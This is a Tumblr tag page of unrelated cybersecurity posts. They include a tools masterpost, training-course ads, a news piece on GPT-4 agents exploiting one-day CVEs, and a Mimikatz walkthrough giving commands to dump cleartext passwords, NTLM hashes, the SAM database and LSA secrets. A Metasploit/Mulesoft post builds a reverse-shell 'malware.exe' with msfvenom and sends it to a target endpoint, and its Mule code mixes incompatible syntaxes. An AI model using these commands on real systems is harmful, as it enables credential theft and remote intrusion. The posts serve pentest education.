#Metasploit exploits
Explore tagged Tumblr posts
Text
Comment Exploiter les Vulnérabilités Avancées avec Metasploit ?
Metasploit est un outil puissant de test d’intrusion qui permet d’identifier, d’exploiter et de compromettre des systèmes vulnérables. Il offre une large gamme de modules pour mener des attaques de type exploit, créer des payloads personnalisés et post-exploiter les cibles. C’est une plateforme indispensable pour les hackers éthiques et les professionnels de la sécurité. 🔐 Modules Principaux…
#cybersécurité#exploitation avancée Metasploit#exploitation de vulnérabilités#Metasploit tutorial#payload Metasploit#post-exploitation#protection contre Metasploit#test d&039;intrusion
0 notes
Text

Tools of the Trade for Learning Cybersecurity
I created this post for the Studyblr Masterpost Jam, check out the tag for more cool masterposts from folks in the studyblr community!
Cybersecurity professionals use a lot of different tools to get the job done. There are plenty of fancy and expensive tools that enterprise security teams use, but luckily there are also lots of brilliant people writing free and open-source software. In this post, I'm going to list some popular free tools that you can download right now to practice and learn with.
In my opinion, one of the most important tools you can learn how to use is a virtual machine. If you're not already familiar with Linux, this is a great way to learn. VMs are helpful for separating all your security tools from your everyday OS, isolating potentially malicious files, and just generally experimenting. You'll need to use something like VirtualBox or VMWare Workstation (Workstation Pro is now free for personal use, but they make you jump through hoops to download it).
Below is a list of some popular cybersecurity-focused Linux distributions that come with lots of tools pre-installed:
Kali is a popular distro that comes loaded with tools for penetration testing
REMnux is a distro built for malware analysis
honorable mention for FLARE-VM, which is not a VM on its own, but a set of scripts for setting up a malware analysis workstation & installing tools on a Windows VM.
SANS maintains several different distros that are used in their courses. You'll need to create an account to download them, but they're all free:
Slingshot is built for penetration testing
SIFT Workstation is a distro that comes with lots of tools for digital forensics
These distros can be kind of overwhelming if you don't know how to use most of the pre-installed software yet, so just starting with a regular Linux distribution and installing tools as you want to learn them is another good choice for learning.
Free Software
Wireshark: sniff packets and explore network protocols
Ghidra and the free version of IDA Pro are the top picks for reverse engineering
for digital forensics, check out Eric Zimmerman's tools - there are many different ones for exploring & analyzing different forensic artifacts
pwntools is a super useful Python library for solving binary exploitation CTF challenges
CyberChef is a tool that makes it easy to manipulate data - encryption & decryption, encoding & decoding, formatting, conversions… CyberChef gives you a lot to work with (and there's a web version - no installation required!).
Burp Suite is a handy tool for web security testing that has a free community edition
Metasploit is a popular penetration testing framework, check out Metasploitable if you want a target to practice with
SANS also has a list of free tools that's worth checking out.
Programming Languages
Knowing how to write code isn't a hard requirement for learning cybersecurity, but it's incredibly useful. Any programming language will do, especially since learning one will make it easy to pick up others, but these are some common ones that security folks use:
Python is quick to write, easy to learn, and since it's so popular, there are lots of helpful libraries out there.
PowerShell is useful for automating things in the Windows world. It's built on .NET, so you can practically dip into writing C# if you need a bit more power.
Go is a relatively new language, but it's popular and there are some security tools written in it.
Rust is another new-ish language that's designed for memory safety and it has a wonderful community. There's a bit of a steep learning curve, but learning Rust makes you understand how memory bugs work and I think that's neat.
If you want to get into reverse engineering or malware analysis, you'll want to have a good grasp of C and C++.
Other Tools for Cybersecurity
There are lots of things you'll need that aren't specific to cybersecurity, like:
a good system for taking notes, whether that's pen & paper or software-based. I recommend using something that lets you work in plain text or close to it.
general command line familiarity + basic knowledge of CLI text editors (nano is great, but what if you have to work with a system that only has vi?)
familiarity with git and docker will be helpful
There are countless scripts and programs out there, but the most important thing is understanding what your tools do and how they work. There is no magic "hack this system" or "solve this forensics case" button. Tools are great for speeding up the process, but you have to know what the process is. Definitely take some time to learn how to use them, but don't base your entire understanding of security on code that someone else wrote. That's how you end up as a "script kiddie", and your skills and knowledge will be limited.
Feel free to send me an ask if you have questions about any specific tool or something you found that I haven't listed. I have approximate knowledge of many things, and if I don't have an answer I can at least help point you in the right direction.
#studyblrmasterpostjam#studyblr#masterpost#cybersecurity#late post bc I was busy yesterday oops lol#also this post is nearly a thousand words#apparently I am incapable of being succinct lmao
22 notes
·
View notes
Text
Gaining Windows Credentialed Access Using Mimikatz and WCE
Prerequisites & Requirements
In order to follow along with the tools and techniques utilized in this document, you will need to use one of the following offensive Linux distributions:
Kali Linux
Parrot OS
The following is a list of recommended technical prerequisites that you will need in order to get the most out of this course:
Familiarity with Linux system administration.
Familiarity with Windows.
Functional knowledge of TCP/IP.
Familiarity with penetration testing concepts and life-cycle.
Note: The techniques and tools utilized in this document were performed on Kali Linux 2021.2 Virtual Machine
MITRE ATT&CK Credential Access Techniques
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include: keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

The techniques outlined under the Credential Access tactic provide us with a clear and methodical way of extracting credentials and hashes from memory on a target system.
The following is a list of key techniques and sub techniques that we will be exploring:
Dumping SAM Database.
Extracting clear-text passwords and NTLM hashes from memory.
Dumping LSA Secrets
Scenario
Our objective is to extract credentials and hashes from memory on the target system after we have obtained an initial foothold. In this case, we will be taking a look at how to extract credentials and hashes with Mimikatz.
Note: We will be taking a look at how to use Mimikatz with Empire, however, the same techniques can also be replicated with meterpreter or other listeners as the Mimikatz syntax is universal.
Meterpreter is a Metasploit payload that provides attackers with an interactive shell that can be used to run commands, navigate the filesystem, and download or upload files to and from the target system.
Credential Access With Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
The SAM (Security Account Manager) database, is a database file on Windows systems that stores user’s passwords and can be used to authenticate users both locally and remotely.
The Mimikatz codebase is located at https://github.com/gentilkiwi/mimikatz/, and there is also an expanded wiki at https://github.com/gentilkiwi/mimikatz/wiki .
In order to extract cleartext passwords and hashes from memory on a target system, we will need an Empire agent with elevated privileges.
Extracting Cleartext Passwords & Hashes From Memory
Empire uses an adapted version of PowerSploit’s Invoke-Mimikatz function written by Joseph Bialek to execute Mimikatz functionality in PowerShell without touching disk.
PowerSploit is a collection of PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
Empire can take advantage of nearly all Mimikatz functionality through PowerSploit’s Invoke-Mimikatz module.
We can invoke the Mimikatz prompt on the target agent by following the procedures outlined below.
The first step in the process involves interacting with your high integrity agent, this can be done by running the following command in the Empire client:
interact <AGENT-ID>/<NAME>
The next step is to Invoke Mimikatz on the Agent shell, this can be done by running the following command:
mimikatz
This will invoke Mimikatz on the target system and you should be able to interact with the Mimikatz prompt.

Before we take a look at how to dump cleartext credentials from memory with Mimikatz, you should confirm that you have the required privileges to take advantage of the various Mimikaz features, this can be done by running the following command in the Mimikatz prompt:
mimikatz # privilege::debug
If you have the correct privileges you should receive the message “Privilege ‘20’ OK” as shown in the following screenshot.
We can now extract cleartext passwords from memory with Mimikatz by running the following command in the Mimikatz prompt:
mimikatz # sekurlsa::logonpasswords
If successful, Mimikatz will output a list of cleartext passwords for user accounts and service accounts as shown in the following screenshot.

In this scenario, we were able to obtain the cleartext password for the Administrator user as well as the NTLM hash.
NTLM is the default hash format used by Windows to store passwords.
Dumping SAM Database
We can also dump the contents of the SAM (Security Account Manager) database with Mimikatz, this process will also require an Agent with administrative privileges.
The Security Account Manager (SAM) is a database file used on modern Windows systems and is used to store user account passwords. It can be used to authenticate local and remote users.
We can dump the contents of the SAM database on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::sam
If successful Mimikatz will output the contents of the SAM database as shown in the following screenshot.

As highlighted in the previous screenshot, the SAM database contains the user accounts and their respective NTLM hashes.
LSA Secrets
Mimikatz also has the ability to dump LSA Secrets, LSA secrets is a storage location used by the Local Security Authority (LSA) on Windows.
You can learn more about LSA and how it works here: https://networkencyclopedia.com/local-security-authority-lsa/
The purpose of the Local Security Authority is to manage a system’s local security policy, as a result, it will typically store data pertaining to user accounts such as user logins, authentication of users, and their LSA secrets, among other things. It is to be noted that this technique also requires an Agent with elevated privileges.

We can dump LSA Secrets on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::secrets
If successful Mimikatz will output the LSA Secrets on the target system as shown in the following screenshot.
So far, we have been able to extract both cleartext credentials as well as NTLM hashes for all the user and service accounts on the system. These credentials and hashes will come in handy when we will be exploring lateral movement techniques and how we can legitimately authenticate with the target system with the credentials and hashes we have been able to extract.
3 notes
·
View notes
Text
Metasploit: Setting a Custom Payload Mulesoft
To transform and set a custom payload in Metasploit and Mulesoft, you need to follow specific steps tailored to each platform. Here are the detailed steps for each:
Metasploit: Setting a Custom Payload
Open Metasploit Framework:
msfconsole
Select an Exploit:
use exploit/multi/handler
Configure the Payload:
set payload <payload_name>
Replace <payload_name> with the desired payload, for example: set payload windows/meterpreter/reverse_tcp
Set the Payload Options:
set LHOST <attacker_IP> set LPORT <attacker_port>
Replace <attacker_IP> with your attacker's IP address and <attacker_port> with the port you want to use.
Generate the Payload:
msfvenom -p <payload_name> LHOST=<attacker_IP> LPORT=<attacker_port> -f <format> -o <output_file>
Example: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Execute the Handler:
exploit
Mulesoft: Transforming and Setting Payload
Open Anypoint Studio: Open your Mulesoft Anypoint Studio to design and configure your Mule application.
Create a New Mule Project:
Go to File -> New -> Mule Project.
Enter the project name and finish the setup.
Configure the Mule Flow:
Drag and drop a HTTP Listener component to the canvas.
Configure the HTTP Listener by setting the host and port.
Add a Transform Message Component:
Drag and drop a Transform Message component after the HTTP Listener.
Configure the Transform Message component to define the input and output payload.
Set the Payload:
In the Transform Message component, set the payload using DataWeave expressions. Example:
%dw 2.0 output application/json --- { message: "Custom Payload", timestamp: now() }
Add Logger (Optional):
Drag and drop a Logger component to log the transformed payload for debugging purposes.
Deploy and Test:
Deploy the Mule application.
Use tools like Postman or cURL to send a request to your Mule application and verify the custom payload transformation.
Example: Integrating Metasploit with Mulesoft
If you want to simulate a scenario where Mulesoft processes payloads for Metasploit, follow these steps:
Generate Payload with Metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe -o /tmp/malware.exe
Create a Mule Flow to Handle the Payload:
Use the File connector to read the generated payload file (malware.exe).
Transform the file content if necessary using a Transform Message component.
Send the payload to a specified endpoint or store it as required. Example Mule flow:
<file:read doc:name="Read Payload" path="/tmp/malware.exe"/> <dw:transform-message doc:name="Transform Payload"> <dw:set-payload><![CDATA[%dw 2.0 output application/octet-stream --- payload]]></dw:set-payload> </dw:transform-message> <http:request method="POST" url="http://target-endpoint" doc:name="Send Payload"> <http:request-builder> <http:header headerName="Content-Type" value="application/octet-stream"/> </http:request-builder> </http:request>
Following these steps, you can generate and handle custom payloads using Metasploit and Mulesoft. This process demonstrates how to effectively create, transform, and manage payloads across both platforms.
3 notes
·
View notes
Text
OpenAI Used to Exploit Real-World Security Vulnerabilities

Researchers from the University of Illinois Urbana-Champaign (UIUC) have uncovered the capability of AI agents to autonomously exploit real-world security vulnerabilities by leveraging large language models (LLMs). This suggests that these AI-powered agents can pose a significant threat to the security and integrity of various systems and networks.
GPT-4 Outperforms All Other Models in Vulnerability Exploitation
The research team, consisting of Richard Fang, Rohan Bindu, Akul Gupta, and Daniel Kang, reported that OpenAI's GPT-4 LLM can successfully exploit vulnerabilities in real-world systems when provided with a CVE (Common Vulnerabilities and Exposures) advisory describing the flaw. In their study, the researchers collected a dataset of 15 "one-day vulnerabilities" – vulnerabilities that have been disclosed but not yet patched – including those categorized as critical severity in the CVE description. "When given the CVE description, GPT-4 is capable of exploiting 87 percent of these vulnerabilities compared to 0 percent for every other model we test (GPT-3.5, open-source LLMs) and open-source vulnerability scanners (ZAP and Metasploit)," the authors explained in their paper. This stark discrepancy in performance highlights the alarming capabilities of the GPT-4 model in comparison to other widely used tools and models. What are AI Agents? AI agents are a combination of large language models and automation software. These agents can autonomously perform tasks and make decisions based on their understanding of the world, which is derived from their training on vast amounts of data. In the context of this research, the AI agents were wired to a chatbot model and the ReAct automation framework implemented in LangChain, giving them the ability to understand and act upon security vulnerabilities.
Concerning Implications for Cybersecurity and the Future of Exploitation
The researchers' findings have profound implications for the cybersecurity landscape. Daniel Kang, an assistant professor at UIUC, warned that the ability of AI agents to autonomously carry out exploits that open-source vulnerability scanners cannot find is a game-changer. "If you extrapolate to what future models can do, it seems likely they will be much more capable than what script kiddies can get access to today," Kang said. This suggests that as AI models continue to advance, the capabilities of these AI agents in exploiting vulnerabilities will likely surpass what is currently accessible to even skilled cybercriminals, posing a significant and escalating threat to organizations and individuals alike.
Challenges in Defending Against LLM-Powered Exploits
The researchers explored various approaches to mitigating the risks posed by these AI agents. They found that denying the LLM agent (GPT-4) access to the relevant CVE description reduced its success rate from 87 percent to just seven percent. However, Kang believes that limiting the public availability of security information is not a viable solution. "I personally don't think security through obscurity is tenable, which seems to be the prevailing wisdom amongst security researchers," he explained. "I'm hoping my work, and other work, will encourage proactive security measures such as updating packages regularly when security patches come out."
Cost-Effective Exploitation and Potential for Escalation
The researchers also examined the cost-effectiveness of these AI-powered attacks. They computed the cost to conduct a successful LLM agent attack and found it to be $8.80 per exploit, which is about 2.8 times less than it would cost to hire a human penetration tester for 30 minutes. This staggering cost-effectiveness, combined with the potential for AI models to surpass the capabilities of even skilled cybercriminals, suggests that the threat posed by these AI agents is not only immediate but also likely to escalate rapidly in the future. As the AI landscape continues to evolve, the cybersecurity community faces a daunting challenge in staying ahead of these AI-powered exploitation techniques. The race to develop effective countermeasures and proactive security measures has become an urgent priority, as the implications of these findings could have far-reaching consequences for the security and resilience of digital systems worldwide. Read the full article
2 notes
·
View notes
Text
The Role of Ethical Hacking in Preventing Cyberattacks
As cyberthreats change, ethical hacking has become essential to thorough security measures in many businesses. Through bug bounty programs, companies such as Google and Facebook aggressively use ethical hackers to find vulnerabilities in their systems. The proactive approach of ethical hacking promotes a security-conscious culture within businesses and helps avoid expensive data breaches. To safeguard sensitive data, ethical hackers continuously evaluate and enhance security protocols in our Ethical Hacking Course in Bangalore.

What Ethical Hacking Means
"Ethical hacking" refers to techniques that are permissible for identifying vulnerabilities in systems, networks, and applications. In the late 1990s, this discipline began to gain traction as companies realized they needed to implement proactive security measures. By employing the same methods as authorized hostile hackers, ethical hackers also referred to as "white-hat" hackers improve security.
Ethical hacking has a promising future. Ethical hackers will use increasingly sophisticated techniques to identify vulnerabilities as AI and machine learning proliferate. As cyberthreats continue to rise, it will become increasingly important for businesses to hire ethical hackers who can stop these attacks.
The benefits of ethical hacking in cybersecurity
1. Evaluating the Present Dangers
System vulnerabilities are found via ethical hacking before malevolent hackers may take use of them. The likelihood of expensive data breaches is greatly decreased by this proactive strategy. By fixing vulnerabilities with penetration testing tools like Metasploit or Burp Suite, businesses can save a significant amount of money.
2. Better Security Posture
Regular ethical hacking assessments strengthen a company's overall security posture. With the assistance of knowledgeable ethical hackers, organizations can conduct red team exercises that mimic real attacks. Organizations can increase their resistance to changing cyberthreats by routinely testing and fortifying security measures. Effective protections against such threats are maintained by this ongoing upgrade.
3. Respect for the law
Businesses can utilize ethical hacking to comply with regulations like GDPR and HIPAA. Businesses may stay out of trouble and safeguard their reputation by adhering to these rules. Compliance demonstrates a commitment to protecting confidential data and maintaining customer trust. Our Software Training Institute needs ethical hacking testing on a regular basis to find security vulnerabilities and guarantee compliance.

4. Protection Against Financial Losses
Data breaches can cost organizations millions of dollars in lost revenue and recovery expenses. Ethical hacking raises awareness of vulnerabilities by identifying and fixing them before attackers may exploit them. This preventive measure ultimately protects the organization's financial stability.
5. Gaining the Trust of Customers
Customer loyalty and trust are increased when ethical hacking is used to demonstrate a commitment to cybersecurity. Customers are more likely to engage with businesses who secure their data proactively. Regular security audits must be encouraged in order to reassure clients that their data is safe. Building a reputation for reliability and accountability also includes managing sensitive data.
6. Improved Incident Response Plans
Ethical hacking allows companies to assess their incident response plans by mimicking real attacks. This practice helps identify weaknesses in reaction strategy. It also assists businesses in strengthening their processes to make them more resilient to threats.
Conclusion
The role that ethical hackers play in protecting digital assets cannot be overstated. The cyber security network that strengthens an organization's cyber security policies and creates new ways to improve them depends on them. If you want to be sure that you will have a lot of possibilities after you graduate, you must earn this degree from an accredited university. There are currently several different cyber security certification programs available. However, nothing compares to a degree program for expanding your knowledge and skill set. Do the necessary research and pick a school that can provide you with thorough cyber security training. The future is bright for professionals who possess the necessary education and experience in this field.
1 note
·
View note
Text
Advanced AI Ethical Hacking Course: The Future of Cybersecurity

Cybersecurity is evolving rapidly in the face of increasingly sophisticated cyber threats. Traditional methods of protecting systems and networks are insufficient, as attackers leverage artificial intelligence to breach defenses. To counteract these threats, the Advanced AI Ethical Hacking Course equips professionals with the skills and tools to protect digital infrastructures using cutting-edge AI technologies.
This guide explores the intricacies of this advanced course, including why it’s essential, its detailed curriculum, the tools you’ll master, and how it prepares you for a lucrative career in cybersecurity.
Why AI is Transforming Cybersecurity
AI has fundamentally reshaped the cybersecurity landscape. It empowers ethical hackers to automate routine tasks, identify vulnerabilities faster, and predict potential threats. However, cybercriminals have also weaponized AI, making traditional security measures inadequate.
In 2024 alone, AI-enhanced cyberattacks accounted for over 50% of global cyber incidents. As AI grows more sophisticated, its attacks and defense applications will continue to expand. The Advanced AI Ethical Hacking Course prepares professionals to meet these challenges by teaching them to harness AI’s potential for good.
How the Advanced AI Ethical Hacking Course Prepares You
This course offers a unique blend of cybersecurity principles and AI-driven methodologies. It enables participants to:
Understand AI Integration: Learn how AI enhances ethical hacking techniques to counteract advanced threats.
Develop AI Models: Build and train machine learning models for intrusion detection, malware analysis, and more.
Simulate Cyberattacks: Create realistic attack scenarios using AI to test system vulnerabilities effectively.
Automate Security Processes: Use AI to streamline vulnerability assessment and penetration testing tasks.
The result? A highly skilled professional capable of staying ahead of cybercriminals in an ever-evolving digital world.
Course Curriculum: A Deep Dive
The curriculum of the Advanced AI Ethical Hacking Course is designed to ensure participants gain comprehensive knowledge and practical experience. Below are the core modules and their components:
Module 1: Foundations of AI in Cybersecurity
The role of AI in modern cybersecurity.
Basics of machine learning, neural networks, and data analysis.
Overview of ethical hacking frameworks and their integration with AI tools.
Module 2: AI-Driven Threat Detection
Leveraging AI for real-time threat identification and mitigation.
Building models to detect anomalies in network traffic.
Case studies: Successful applications of AI in cybersecurity.
Module 3: Penetration Testing with AI
Automating reconnaissance and exploiting vulnerabilities.
Using AI-enhanced tools for penetration testing.
Hands-on labs: Conducting simulated attacks using AI algorithms.
Module 4: Adversarial AI and Countermeasures
Understanding adversarial AI attacks.
Techniques to protect AI systems from manipulation.
Building robust defenses against AI-driven cyber threats.
Module 5: Malware Analysis and Prevention
Identifying malware using AI classifiers.
Training deep learning models to recognize ransomware and trojans.
Practical labs: Reverse engineering malware with AI tools.
Module 6: Capstone Project
A real-world simulation of AI-driven penetration testing.
Presenting findings and proposing actionable cybersecurity strategies.
This structured learning pathway ensures that every participant leaves the course with advanced skills and a robust understanding of AI-powered ethical hacking.
Tools You’ll Master
One of the highlights of the Advanced AI Ethical Hacking Course is its hands-on approach to learning. Participants gain proficiency in the following tools:
TensorFlow and PyTorch: For building machine learning models used in threat detection and analysis.
Metasploit AI: Enhances traditional penetration testing capabilities with AI-driven insights.
Kali Linux with AI Add-ons: A complete suite of tools for AI-enhanced ethical hacking.
Snort AI: Combines real-time intrusion detection with machine learning.
IBM Watson for Cybersecurity: Uses natural language processing to identify and mitigate threats.
Mastering these tools ensures participants can tackle real-world challenges effectively.
Real-World Applications of AI Ethical Hacking
The practical skills gained from an Advanced AI Ethical Hacking Course translate into diverse real-world applications, including:
Corporate Security Testing: AI-powered penetration tests simulate sophisticated attacks to expose and fix vulnerabilities in corporate networks.
Government Cybersecurity: Protect critical infrastructure and sensitive data from nation-state actors using AI-enhanced defenses.
IoT Device Protection: With billions of IoT devices connected worldwide, AI helps safeguard these devices from exploitation.
Financial Systems Security: AI detects and mitigates fraudulent transactions and secures payment gateways.
Healthcare Cybersecurity: Protect patient data and medical devices from ransomware and unauthorized access.
Career Opportunities After Completing the Course
Graduates of the Advanced AI Ethical Hacking Course are highly sought after across industries. Here are some roles you can pursue:
1. AI Cybersecurity Analyst
Monitor and protect systems using AI tools, ensuring real-time threat mitigation.
2. AI Penetration Tester
Specialize in using AI to find and exploit vulnerabilities in systems and networks.
3. Adversarial AI Researcher
Focus on developing defenses against malicious uses of AI.
4. Cyber Threat Intelligence Specialist
Analyze trends, predict future attacks, and develop strategies using AI.
5. Automation Security Engineer
Automate repetitive security tasks with AI to improve efficiency.
6. AI Cybersecurity Consultant
Advise organizations on implementing AI-driven solutions to enhance their security frameworks.
Ethical Challenges in AI Ethical Hacking
While AI is a powerful tool, it also introduces ethical challenges that every professional must address:
Dual-Use Technology: AI can be used for both good and malicious purposes. Ethical hackers must ensure their work adheres to legal and ethical standards.
Privacy Concerns: AI’s ability to process vast amounts of data raises questions about user privacy.
Bias in AI Models: Ethical hackers must ensure AI systems are trained on diverse datasets to avoid biased decision-making.
Accountability: Determining responsibility when an AI system causes unintended harm remains a gray area.
Addressing these challenges is a key component of the Advanced AI Ethical Hacking Course, ensuring professionals use AI responsibly.
Certifications to Supplement the Advanced AI Ethical Hacking Course
After completing the Advanced AI Ethical Hacking Course, earning certifications can significantly boost your career prospects. Below is a detailed list of top certifications, including their focus areas and direct links to explore them:
1. AI+ Ethical Hacker (AI CERTs)
This certification focuses on equipping ethical hackers with AI-based tools and techniques to counteract advanced cyber threats. It emphasizes practical applications like AI-driven penetration testing and adversarial defense strategies.
Key Highlights:
AI in threat detection and malware analysis.
Adversarial AI and countermeasures.
Real-world applications in cybersecurity.
Who Should Pursue This? Professionals who want to specialize in integrating AI with ethical hacking.
👉 Learn more
2. Certified Information Systems Security Professional (CISSP)
Offered by (ISC)², the CISSP certification is globally recognized as a standard for information security expertise. It covers eight domains, including AI-driven cybersecurity strategies.
Key Highlights:
Covers access control, cryptography, and AI in cybersecurity.
Emphasizes risk management and advanced security practices.
Validates expertise in designing and managing security systems.
Who Should Pursue This? Mid-level and senior professionals aiming for leadership roles in cybersecurity.
👉 Learn more
3. Offensive Security Certified Professional (OSCP)
This hands-on certification from Offensive Security focuses on practical penetration testing skills. Its AI-integrated modules allow professionals to test AI-enhanced defenses effectively.
Key Highlights:
Real-world penetration testing scenarios.
Hands-on labs with AI-enhanced tools.
Training on exploiting vulnerabilities in AI-powered systems.
Who Should Pursue This? Ethical hackers looking to demonstrate their technical prowess in AI-based and traditional systems.
👉 Learn more
4. AI in Cybersecurity Certificate (Stanford Online)
This program offers a deep dive into how AI can be leveraged in cybersecurity. It includes case studies and hands-on projects using AI for real-time threat detection.
Key Highlights:
Covers AI models for network security and malware detection.
Explores ethical challenges in AI applications.
Hands-on experience with AI algorithms and cybersecurity frameworks.
Who Should Pursue This? Professionals interested in the academic and technical aspects of AI-driven cybersecurity.
👉 Learn more
5. Certified Adversarial AI Specialist (CAAS)
This niche certification focuses on adversarial AI, teaching professionals to identify and mitigate attacks designed to exploit AI systems.
Key Highlights:
Techniques to protect against adversarial AI attacks.
Developing robust AI systems immune to manipulation
Comprehensive training in AI-specific security protocols.
Who Should Pursue This? Those specializing in securing AI systems and applications from emerging threats.
👉 Learn more
Why Certifications Matter
Earning certifications validates your skills and enhances your professional credibility. They are essential for standing out in the competitive field of AI-driven ethical hacking. Each certification offers a unique value proposition, helping you tailor your career to your interests and expertise.
These certifications not only complement the Advanced AI Ethical Hacking Course but also open doors to leadership roles and lucrative career opportunities in cybersecurity.
How to Get Started
Enrolling in the Advanced AI Ethical Hacking Course is a straightforward process:
Research the best platforms offering the course.
Choose a program that aligns with your goals and budget.
Prepare by brushing up on fundamental cybersecurity and AI concepts.
Dedicate time to practice hands-on labs and projects.
Conclusion
The Advanced AI Ethical Hacking Course is more than just a training program, it’s an investment in your future. By mastering AI-driven ethical hacking techniques, you position yourself at the forefront of a rapidly evolving field, ready to tackle the most sophisticated cyber threats.
Leap today and secure your place in the future of cybersecurity. The world needs ethical hackers armed with AI expertise, and the Advanced AI Ethical Hacking Course is your gateway to making a meaningful impact.
0 notes
Text
Cybersecurity Training Course in Thane Enthrive Tech
The digital landscape is a battlefield, and businesses today are facing an unprecedented barrage of cyberattacks. To thrive in this environment, organizations need more than just firewalls; they need a human firewall – a workforce trained to detect, defend, and respond to threats. This is where Enthrive Tech steps in, offering far more than just a typical training program. We provide a transformative experience, empowering individuals to become true cybersecurity experts and organizations to build an impenetrable digital fortress.
Here are even more compelling reasons to choose Enthrive Tech for your cybersecurity journey:
1. Master In-Demand Skills with a Cutting-Edge Curriculum:
Our cybersecurity training isn't just about theory; it's about practical application. We delve into the most relevant and in-demand skills that employers are actively seeking. You'll gain expertise in:
Vulnerability Assessment & Penetration Testing (VAPT): Learn to think like a hacker (ethically, of course!) to identify weaknesses before malicious actors can exploit them. Our training includes hands-on experience with popular tools like Nmap, Wireshark, Metasploit, and Burp Suite.
Network Security: Understand the intricacies of securing networks, from firewalls and intrusion detection systems to secure network design and configuration.
Threat Detection & Incident Response: Develop the ability to identify suspicious activities, analyze security incidents, and execute effective response plans to minimize damage and restore operations.
Risk Management & Compliance: Learn to assess and mitigate cybersecurity risks, and understand how to ensure compliance with crucial regulations like GDPR and ISO 27001.
Cloud Security: As businesses move to the cloud, securing these environments is paramount. Our training covers best practices for securing cloud infrastructure and data on platforms like AWS, Azure, and Google Cloud.
Ethical Hacking Techniques: From malware analysis to social engineering, you'll gain practical knowledge of various attack vectors to better defend against them.
2. Experience the Unrivaled HTD (Hire, Train, Deploy) Advantage:
Enthrive Tech's unique HTD model is a game-changer. It's not just about getting trained; it's about getting job-ready and deployed. Here's how it maximizes your career prospects:
Tailored Training: We work directly with hiring partners to understand their specific talent needs, then customize our training to ensure you acquire the exact skills they require. This means you're learning what's immediately relevant to real-world job roles.
Conditional Offer Letters: Successful candidates can receive a conditional offer letter, providing a clear path to employment even before completing the training. This significantly reduces job search anxiety.
Seamless Transition: Our focus is on seamless deployment, ensuring you hit the ground running from day one in your new role.
Reduced Hiring Risk for Employers: Companies trust Enthrive Tech's HTD model because they receive pre-trained, job-ready professionals, saving them time and resources on onboarding and further training.
3. Benefit from a Holistic Learning Environment:
Our commitment to your success extends beyond technical skills. Enthrive Tech ensures you are a well-rounded cybersecurity professional:
Soft Skills & Personality Development: We recognize that strong communication, problem-solving, and critical thinking are as vital as technical prowess. Our programs often incorporate modules on these crucial soft skills, preparing you for successful team collaboration and client interactions.
Resume Building & Interview Preparation: Our dedicated career services team assists you in crafting compelling resumes and preparing for interviews, giving you a competitive edge in the job market.
Industry Expert Mentorship: Learn directly from experienced cybersecurity professionals who bring real-world case studies and insights into the classroom, offering invaluable perspectives.
State-of-the-Art Labs & Simulations: Practice your skills in realistic, hands-on lab environments and simulations that mirror real-world cyberattack scenarios, building practical expertise and confidence.
4. Unlock a World of Career Opportunities:
Upon completing your cybersecurity training with Enthrive Tech, you'll be prepared for a diverse range of high-demand and high-paying roles, including:
Cybersecurity Analyst: Monitor systems for threats, analyze security incidents, and implement security measures.
Ethical Hacker / Penetration Tester: Legally assess system vulnerabilities to improve security.
Security Architect: Design and build robust security systems and policies for organizations.
Incident Response Analyst: Respond swiftly and effectively to cyber incidents to minimize damage.
Cloud Security Engineer: Secure cloud-based systems and data on various platforms.
Security Consultant: Advise organizations on cybersecurity best practices and strategies.
